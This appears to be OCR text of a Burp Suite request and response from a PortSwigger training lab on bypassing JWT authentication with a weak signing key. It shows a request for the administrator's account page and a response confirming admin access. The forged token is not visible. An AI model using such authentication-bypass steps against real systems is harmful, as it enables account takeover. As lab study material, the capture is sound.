 Request
Pretty Raw Hex
\n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0afb00db0318bfb8818c1b00006900a6.web-security-academy.net
3 Cookie : session =
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0afb00db0318bfb8818c1b00006900a6.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT
authentication
bypass via weak
signing key
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email